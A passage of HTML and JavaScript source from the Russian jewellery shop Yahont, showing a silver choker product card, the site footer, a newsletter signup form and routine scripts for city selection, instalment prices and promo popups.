            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kole-iz-serebra-s-fianitami-65096" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65096/medium/2711485-1.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/65096/medium/2711485-2.jpg" alt="Теннисные чокеры" title="Теннисные чокеры"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kole-iz-serebra-s-fianitami-65096" title="" data-pjax="0">Колье-чокер из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">8 562 ₽</span>                        <span>3 853 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="65096">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2711485">
                            <input type="hidden" name="options[size]" value="27-35">
                        <div class="msoptionsprice-cost" style="display:none">3853.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kole-iz-serebra-s-fianitami-65096" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
            </div>
        </div>    </div>
                        <div class="content-text clearfix">
                                            </div>
        
<div id="sizeCollection">
    
</div>


   

<style>
    .grecaptcha-badge { 
        visibility: hidden !important;
    }
</style>                    </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w1" action="/look-book/tennisnyie-chokeryi" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="6bDaddPjdGvdYhr0vIXt5HW_1irWXDf6Sim0GXGtDY6RiLAqq40jEbk1dJ_e7pmSNNTkWuEkQ50_BIRvANlK4A==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="/js/nouislider/nouislider.min.js?v=1660284692"></script>
<script src="/js/sizeRing.js?v=1756793632"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery(document).pjax("#catalog-pjax a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#catalog-pjax"});
jQuery(document).off("submit", "#catalog-pjax form[data-pjax]").on("submit", "#catalog-pjax form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#catalog-pjax"});});
jQuery('#w1').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
